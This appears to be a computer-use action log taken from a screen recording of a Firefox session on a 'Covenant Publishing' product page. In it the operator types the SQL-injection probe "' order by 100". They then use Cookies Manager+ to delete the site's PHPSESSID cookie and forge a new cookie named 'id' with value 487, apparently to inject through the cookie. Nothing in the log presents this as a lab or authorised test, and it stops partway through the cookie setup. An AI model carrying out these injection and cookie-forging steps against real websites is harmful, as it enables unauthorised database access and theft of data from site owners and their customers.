
mouse_move(142, 11)

Close the Cookies Manager+ add-on tab, leaving only the Covenant Publishing product page.
left_click(87, 14)

mouse_move(307, 41)
type("' order")

type("by 100")

Launch Cookies Manager+ from Tools, delete the covpub PHPSESSID cookie and begin a new cookie.
left_click(200, 9)

mouse_move(249, 180)

left_click(256, 180)
type(".cov")

left_click(576, 585)

left_click(431, 585)

Fill the new cookie: name id, content 487, any connection, HTTP-only, expiring in September 2015.
type("id")

left_click(432, 585)

type("487")

left_click(687, 108)
type("/")

left_click(559, 177)

left_click(560, 227)
